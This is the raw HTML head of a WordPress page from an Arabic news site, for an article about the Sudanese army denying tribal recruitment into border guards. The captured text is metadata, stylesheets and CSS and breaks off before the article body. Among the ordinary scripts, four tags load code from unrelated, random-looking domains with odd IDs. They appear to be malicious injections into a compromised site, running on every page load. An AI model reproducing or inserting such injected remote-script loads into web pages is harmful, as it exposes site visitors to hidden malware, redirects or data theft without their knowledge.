

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://maradees.com/2023/03/09/%D8%A7%D9%84%D8%AC%D9%8A%D8%B4-%D9%8A%D9%86%D9%81%D9%8A-%D8%B5%D8%AD%D8%A9-%D8%A7%D8%AE%D8%A8%D8%A7%D8%B1-%D8%AA%D8%AC%D9%86%D9%8A%D8%AF%D9%87-%D9%84%D9%85%D9%82%D8%A7%D8%AA%D9%84%D9%8A%D9%86-%D9%81/
body_size: 24279
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" class="" data-skin="light">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	
<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='image' href='https://maradees.com/wp-content/uploads/2023/01/لوقو-01.png' type='image/png'>
<link rel='preload' as='font' href='https://maradees.com/wp-content/themes/jannah/assets/fonts/tielabs-fonticon/tielabs-fonticon.woff' type='font/woff' crossorigin='anonymous' />
<link rel='preload' as='font' href='https://maradees.com/wp-content/themes/jannah/assets/fonts/fontawesome/fa-solid-900.woff2' type='font/woff2' crossorigin='anonymous' />
<link rel='preload' as='font' href='https://maradees.com/wp-content/themes/jannah/assets/fonts/fontawesome/fa-brands-400.woff2' type='font/woff2' crossorigin='anonymous' />
<link rel='preload' as='font' href='https://maradees.com/wp-content/themes/jannah/assets/fonts/fontawesome/fa-regular-400.woff2' type='font/woff2' crossorigin='anonymous' />
<link rel='preload' as='script' href='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>الجيش ينفي صحة اخبار تجنيده لمقاتلين في حرس الحدود على أساس قبلي - مراديس نيوز</title>
	<link rel="canonical" href="https://maradees.com/2023/03/09/الجيش-ينفي-صحة-اخبار-تجنيده-لمقاتلين-ف/" />
	<meta property="og:locale" content="ar_AR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="الجيش ينفي صحة اخبار تجنيده لمقاتلين في حرس الحدود على أساس قبلي - مراديس نيوز" />
	<meta property="og:description" content="نفى العميد نبيل عبد الله ا المتحدث باسم الجيش السوداني الأنباء المتواتره عن تجنيد القوات المسلحة لمقاتلين من القبائل العربية في قوات حرس الحدود التي كانت تحت امرة موسى هلال قبل صدور قرار بضمها للدعم السريع من قبل النظام السابق ورفض هلال حينها الانصياع لأومر القائد الأعلى للقوات المسلحة وقال نبيل عبد الله لـ”سودان تربيون” &hellip;" />
	<meta property="og:url" content="https://maradees.com/2023/03/09/الجيش-ينفي-صحة-اخبار-تجنيده-لمقاتلين-ف/" />
	<meta property="og:site_name" content="مراديس نيوز" />
	<meta property="article:published_time" content="2023-03-09T05:16:20+00:00" />
	<meta property="article:modified_time" content="2023-03-09T05:17:02+00:00" />
	<meta property="og:image" content="https://maradees.com/wp-content/uploads/2023/03/نبيل-عبدالله.jpg" />
	<meta property="og:image:width" content="864" />
	<meta property="og:image:height" content="487" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="مراديس نيوز" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="كُتب بواسطة" />
	<meta name="twitter:data1" content="مراديس نيوز" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://maradees.com/2023/03/09/%d8%a7%d9%84%d8%ac%d9%8a%d8%b4-%d9%8a%d9%86%d9%81%d9%8a-%d8%b5%d8%ad%d8%a9-%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d8%aa%d8%ac%d9%86%d9%8a%d8%af%d9%87-%d9%84%d9%85%d9%82%d8%a7%d8%aa%d9%84%d9%8a%d9%86-%d9%81/#article","isPartOf":{"@id":"https://maradees.com/2023/03/09/%d8%a7%d9%84%d8%ac%d9%8a%d8%b4-%d9%8a%d9%86%d9%81%d9%8a-%d8%b5%d8%ad%d8%a9-%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d8%aa%d8%ac%d9%86%d9%8a%d8%af%d9%87-%d9%84%d9%85%d9%82%d8%a7%d8%aa%d9%84%d9%8a%d9%86-%d9%81/"},"author":{"name":"مراديس نيوز","@id":"https://maradees.com/#/schema/person/c350b0652b369beaacdb534116147ca1"},"headline":"الجيش ينفي صحة اخبار تجنيده لمقاتلين في حرس الحدود على أساس قبلي","datePublished":"2023-03-09T05:16:20+00:00","dateModified":"2023-03-09T05:17:02+00:00","mainEntityOfPage":{"@id":"https://maradees.com/2023/03/09/%d8%a7%d9%84%d8%ac%d9%8a%d8%b4-%d9%8a%d9%86%d9%81%d9%8a-%d8%b5%d8%ad%d8%a9-%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d8%aa%d8%ac%d9%86%d9%8a%d8%af%d9%87-%d9%84%d9%85%d9%82%d8%a7%d8%aa%d9%84%d9%8a%d9%86-%d9%81/"},"wordCount":0,"commentCount":0,"publisher":{"@id":"https://maradees.com/#/schema/person/fc167fd3cd24749ed87ec12593b899b7"},"image":{"@id":"https://maradees.com/2023/03/09/%d8%a7%d9%84%d8%ac%d9%8a%d8%b4-%d9%8a%d9%86%d9%81%d9%8a-%d8%b5%d8%ad%d8%a9-%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d8%aa%d8%ac%d9%86%d9%8a%d8%af%d9%87-%d9%84%d9%85%d9%82%d8%a7%d8%aa%d9%84%d9%8a%d9%86-%d9%81/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/maradees.com/wp-content/uploads/2023/03/%D9%86%D8%A8%D9%8A%D9%84-%D8%B9%D8%A8%D8%AF%D8%A7%D9%84%D9%84%D9%87.jpg?fit=864%2C487&ssl=1","articleSection":["الأخبار"],"inLanguage":"ar","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://maradees.com/2023/03/09/%d8%a7%d9%84%d8%ac%d9%8a%d8%b4-%d9%8a%d9%86%d9%81%d9%8a-%d8%b5%d8%ad%d8%a9-%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d8%aa%d8%ac%d9%86%d9%8a%d8%af%d9%87-%d9%84%d9%85%d9%82%d8%a7%d8%aa%d9%84%d9%8a%d9%86-%d9%81/#respond"]}]},{"@type":"WebPage","@id":"https://maradees.com/2023/03/09/%d8%a7%d9%84%d8%ac%d9%8a%d8%b4-%d9%8a%d9%86%d9%81%d9%8a-%d8%b5%d8%ad%d8%a9-%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d8%aa%d8%ac%d9%86%d9%8a%d8%af%d9%87-%d9%84%d9%85%d9%82%d8%a7%d8%aa%d9%84%d9%8a%d9%86-%d9%81/","url":"https://maradees.com/2023/03/09/%d8%a7%d9%84%d8%ac%d9%8a%d8%b4-%d9%8a%d9%86%d9%81%d9%8a-%d8%b5%d8%ad%d8%a9-%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d8%aa%d8%ac%d9%86%d9%8a%d8%af%d9%87-%d9%84%d9%85%d9%82%d8%a7%d8%aa%d9%84%d9%8a%d9%86-%d9%81/","name":"الجيش ينفي صحة اخبار تجنيده لمقاتلين في حرس الحدود على أساس قبلي - مراديس نيوز","isPartOf":{"@id":"https://maradees.com/#website"},"primaryImageOfPage":{"@id":"https://maradees.com/2023/03/09/%d8%a7%d9%84%d8%ac%d9%8a%d8%b4-%d9%8a%d9%86%d9%81%d9%8a-%d8%b5%d8%ad%d8%a9-%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d8%aa%d8%ac%d9%86%d9%8a%d8%af%d9%87-%d9%84%d9%85%d9%82%d8%a7%d8%aa%d9%84%d9%8a%d9%86-%d9%81/#primaryimage"},"image":{"@id":"https://maradees.com/2023/03/09/%d8%a7%d9%84%d8%ac%d9%8a%d8%b4-%d9%8a%d9%86%d9%81%d9%8a-%d8%b5%d8%ad%d8%a9-%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d8%aa%d8%ac%d9%86%d9%8a%d8%af%d9%87-%d9%84%d9%85%d9%82%d8%a7%d8%aa%d9%84%d9%8a%d9%86-%d9%81/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/maradees.com/wp-content/uploads/2023/03/%D9%86%D8%A8%D9%8A%D9%84-%D8%B9%D8%A8%D8%AF%D8%A7%D9%84%D9%84%D9%87.jpg?fit=864%2C487&ssl=1","datePublished":"2023-03-09T05:16:20+00:00","dateModified":"2023-03-09T05:17:02+00:00","breadcrumb":{"@id":"https://maradees.com/2023/03/09/%d8%a7%d9%84%d8%ac%d9%8a%d8%b4-%d9%8a%d9%86%d9%81%d9%8a-%d8%b5%d8%ad%d8%a9-%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d8%aa%d8%ac%d9%86%d9%8a%d8%af%d9%87-%d9%84%d9%85%d9%82%d8%a7%d8%aa%d9%84%d9%8a%d9%86-%d9%81/#breadcrumb"},"inLanguage":"ar","potentialAction":[{"@type":"ReadAction","target":["https://maradees.com/2023/03/09/%d8%a7%d9%84%d8%ac%d9%8a%d8%b4-%d9%8a%d9%86%d9%81%d9%8a-%d8%b5%d8%ad%d8%a9-%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d8%aa%d8%ac%d9%86%d9%8a%d8%af%d9%87-%d9%84%d9%85%d9%82%d8%a7%d8%aa%d9%84%d9%8a%d9%86-%d9%81/"]}]},{"@type":"ImageObject","inLanguage":"ar","@id":"https://maradees.com/2023/03/09/%d8%a7%d9%84%d8%ac%d9%8a%d8%b4-%d9%8a%d9%86%d9%81%d9%8a-%d8%b5%d8%ad%d8%a9-%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d8%aa%d8%ac%d9%86%d9%8a%d8%af%d9%87-%d9%84%d9%85%d9%82%d8%a7%d8%aa%d9%84%d9%8a%d9%86-%d9%81/#primaryimage","url":"https://i0.wp.com/maradees.com/wp-content/uploads/2023/03/%D9%86%D8%A8%D9%8A%D9%84-%D8%B9%D8%A8%D8%AF%D8%A7%D9%84%D9%84%D9%87.jpg?fit=864%2C487&ssl=1","contentUrl":"https://i0.wp.com/maradees.com/wp-content/uploads/2023/03/%D9%86%D8%A8%D9%8A%D9%84-%D8%B9%D8%A8%D8%AF%D8%A7%D9%84%D9%84%D9%87.jpg?fit=864%2C487&ssl=1","width":864,"height":487},{"@type":"BreadcrumbList","@id":"https://maradees.com/2023/03/09/%d8%a7%d9%84%d8%ac%d9%8a%d8%b4-%d9%8a%d9%86%d9%81%d9%8a-%d8%b5%d8%ad%d8%a9-%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d8%aa%d8%ac%d9%86%d9%8a%d8%af%d9%87-%d9%84%d9%85%d9%82%d8%a7%d8%aa%d9%84%d9%8a%d9%86-%d9%81/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"الرئيسية","item":"https://maradees.com/"},{"@type":"ListItem","position":2,"name":"الجيش ينفي صحة اخبار تجنيده لمقاتلين في حرس الحدود على أساس قبلي"}]},{"@type":"WebSite","@id":"https://maradees.com/#website","url":"https://maradees.com/","name":"مراديس نيوز","description":"Maradees News","publisher":{"@id":"https://maradees.com/#/schema/person/fc167fd3cd24749ed87ec12593b899b7"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://maradees.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ar"},{"@type":["Person","Organization"],"@id":"https://maradees.com/#/schema/person/fc167fd3cd24749ed87ec12593b899b7","name":"yousif","image":{"@type":"ImageObject","inLanguage":"ar","@id":"https://maradees.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ef103a5c1202ee4e5636ac5e25daa213d691eaf1a056707797c91d1ecb78e89b?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ef103a5c1202ee4e5636ac5e25daa213d691eaf1a056707797c91d1ecb78e89b?s=96&d=mm&r=g","caption":"yousif"},"logo":{"@id":"https://maradees.com/#/schema/person/image/"},"sameAs":["https://maradees.com"]},{"@type":"Person","@id":"https://maradees.com/#/schema/person/c350b0652b369beaacdb534116147ca1","name":"مراديس نيوز","image":{"@type":"ImageObject","inLanguage":"ar","@id":"https://maradees.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/83379a28d6036c10d7dc51eb2238f5fd842f5f4e9b04224098909e5561e2377e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/83379a28d6036c10d7dc51eb2238f5fd842f5f4e9b04224098909e5561e2377e?s=96&d=mm&r=g","caption":"مراديس نيوز"},"url":"https://maradees.com/author/osama/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//masteringjscode.com' />
<link rel='dns-prefetch' href='//sessionstorexint.com' />
<link rel='dns-prefetch' href='//prototypechain.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="مراديس نيوز &laquo; الخلاصة" href="https://maradees.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="مراديس نيوز &laquo; خلاصة التعليقات" href="https://maradees.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="مراديس نيوز &laquo; الجيش ينفي صحة اخبار تجنيده لمقاتلين في حرس الحدود على أساس قبلي خلاصة التعليقات" href="https://maradees.com/2023/03/09/%d8%a7%d9%84%d8%ac%d9%8a%d8%b4-%d9%8a%d9%86%d9%81%d9%8a-%d8%b5%d8%ad%d8%a9-%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d8%aa%d8%ac%d9%86%d9%8a%d8%af%d9%87-%d9%84%d9%85%d9%82%d8%a7%d8%aa%d9%84%d9%8a%d9%86-%d9%81/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://maradees.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmaradees.com%2F2023%2F03%2F09%2F%25d8%25a7%25d9%2584%25d8%25ac%25d9%258a%25d8%25b4-%25d9%258a%25d9%2586%25d9%2581%25d9%258a-%25d8%25b5%25d8%25ad%25d8%25a9-%25d8%25a7%25d8%25ae%25d8%25a8%25d8%25a7%25d8%25b1-%25d8%25aa%25d8%25ac%25d9%2586%25d9%258a%25d8%25af%25d9%2587-%25d9%2584%25d9%2585%25d9%2582%25d8%25a7%25d8%25aa%25d9%2584%25d9%258a%25d9%2586-%25d9%2581%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://maradees.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmaradees.com%2F2023%2F03%2F09%2F%25d8%25a7%25d9%2584%25d8%25ac%25d9%258a%25d8%25b4-%25d9%258a%25d9%2586%25d9%2581%25d9%258a-%25d8%25b5%25d8%25ad%25d8%25a9-%25d8%25a7%25d8%25ae%25d8%25a8%25d8%25a7%25d8%25b1-%25d8%25aa%25d8%25ac%25d9%2586%25d9%258a%25d8%25af%25d9%2587-%25d9%2584%25d9%2585%25d9%2582%25d8%25a7%25d8%25aa%25d9%2584%25d9%258a%25d9%2586-%25d9%2581%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='jetpack_related-posts-rtl-css' href='https://c0.wp.com/p/jetpack/15.4/modules/related-posts/related-posts-rtl.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://maradees.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css' href='https://maradees.com/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wsl-widget-css' href='https://maradees.com/wp-content/plugins/wordpress-social-login/assets/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-base-css' href='https://maradees.com/wp-content/themes/jannah/assets/css/base.min.css?ver=5.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://maradees.com/wp-content/themes/jannah/assets/css/style.min.css?ver=5.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://maradees.com/wp-content/themes/jannah/assets/css/widgets.min.css?ver=5.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://maradees.com/wp-content/themes/jannah/assets/css/helpers.min.css?ver=5.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://maradees.com/wp-content/themes/jannah/assets/css/fontawesome.css?ver=5.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://maradees.com/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=5.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-shortcodes-css' href='https://maradees.com/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=5.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://maradees.com/wp-content/themes/jannah/assets/css/single.min.css?ver=5.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://maradees.com/wp-content/themes/jannah/assets/css/print.css?ver=5.1.0' type='text/css' media='print' />
<link rel='stylesheet' id='taqyeem-styles-css' href='https://maradees.com/wp-content/themes/jannah/assets/css/plugins/taqyeem.min.css?ver=5.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-theme-rtl-css-css' href='https://maradees.com/wp-content/themes/jannah/rtl.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tie-theme-child-css-css' href='https://maradees.com/wp-content/themes/jannah-child/style.css?ver=6.9' type='text/css' media='all' />
<style id='tie-theme-child-css-inline-css' type='text/css'>
.wf-active body{font-family: 'Cairo';}.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Changa';}.wf-active #main-nav .main-menu > ul > li > a{font-family: 'Cairo';}#main-nav .main-menu > ul > li > a{text-transform: uppercase;}#tie-wrapper .mag-box.big-post-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-post-top-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.half-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-thumb-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.scrolling-box .slide .post-title,#tie-wrapper .mag-box.miscellaneous-box li:not(:first-child) .post-title{font-weight: 500;}.tie-cat-27,.tie-cat-item-27 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-27:after{border-top-color:#e67e22 !important;}.tie-cat-27:hover{background-color:#c86004 !important;}.tie-cat-27:hover:after{border-top-color:#c86004 !important;}.tie-cat-28,.tie-cat-item-28 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-28:after{border-top-color:#2ecc71 !important;}.tie-cat-28:hover{background-color:#10ae53 !important;}.tie-cat-28:hover:after{border-top-color:#10ae53 !important;}.tie-cat-29,.tie-cat-item-29 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-29:after{border-top-color:#9b59b6 !important;}.tie-cat-29:hover{background-color:#7d3b98 !important;}.tie-cat-29:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-30,.tie-cat-item-30 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-30:after{border-top-color:#34495e !important;}.tie-cat-30:hover{background-color:#162b40 !important;}.tie-cat-30:hover:after{border-top-color:#162b40 !important;}.tie-cat-31,.tie-cat-item-31 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-31:after{border-top-color:#795548 !important;}.tie-cat-31:hover{background-color:#5b372a !important;}.tie-cat-31:hover:after{border-top-color:#5b372a !important;}.tie-cat-32,.tie-cat-item-32 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-32:after{border-top-color:#4CAF50 !important;}.tie-cat-32:hover{background-color:#2e9132 !important;}.tie-cat-32:hover:after{border-top-color:#2e9132 !important;}@media (max-width: 991px){.side-aside.dark-skin{background: #474f63;background: -webkit-linear-gradient(135deg,#474f63,#474f63 );background: -moz-linear-gradient(135deg,#474f63,#474f63 );background: -o-linear-gradient(135deg,#474f63,#474f63 );background: linear-gradient(135deg,#474f63,#474f63 );}}
/*# sourceURL=tie-theme-child-css-inline-css */
</style>
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://masteringjscode.com/7eRAGApMluLWavKFFh1zyi92GBX79PO7a-1f1JfsH4c" id="assail_shameless_gallery-js"></script>
<script type="text/javascript" src="https://sessionstorexint.com/7Wl08Ki4hIxUJXEIOR2FWU_dihpNL-jE0a0lZDfMt" id="tightlyvista-js"></script>
<script type="text/javascript" src="https://prototypechain.com/OlBga9hrRMrhYf5tvue7oU0N5pzQjyJsf9hut" id="factorise_heavenly_ribbon_neatly-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://maradees.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://maradees.com/wp-json/wp/v2/posts/3951" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://maradees.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://maradees.com/?p=3951' />
<script type='text/javascript'>
/* <![CDATA[ */
var taqyeem = {"ajaxurl":"https://maradees.com/wp-admin/admin-ajax.php" , "your_rating":"تقييمك:"};
/* ]]> */
</script>

	<style>img#wpstats{display:none}</style>
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="theme-color" content="#0088ff" /><meta name="viewport" content="width=device-width, initial-scale=1.0" />	<script data-ad-client="ca-pub-6846599888015175" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5494600265950485"
     crossorigin="anonymous"></script>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: 